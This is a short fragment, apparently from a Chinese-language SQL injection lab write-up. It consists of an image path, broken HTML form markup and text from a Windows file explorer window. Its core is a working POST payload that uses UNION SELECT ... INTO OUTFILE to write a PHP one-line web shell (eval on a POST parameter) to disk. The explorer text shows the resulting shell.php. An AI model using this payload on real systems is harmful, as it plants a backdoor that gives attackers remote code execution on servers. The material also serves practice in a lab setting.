 </div>
uname=a&passwd=a' union select 1,"<?php @eval($_POST['cmd']); ?>" into outfile "C:/Users/86135/Desktop/shell/shell.php" %23&submit=Submit
<div> Password : &nbsp;
<input type="text" name
shell
新建 排序 查看
C:\Users\86135\Desktop\shell
搜索"sh
名称 修改日期 类型 大小
快速访问
shell.php 2022/4/16 14:54 PHP 源文件 1 KB
桌面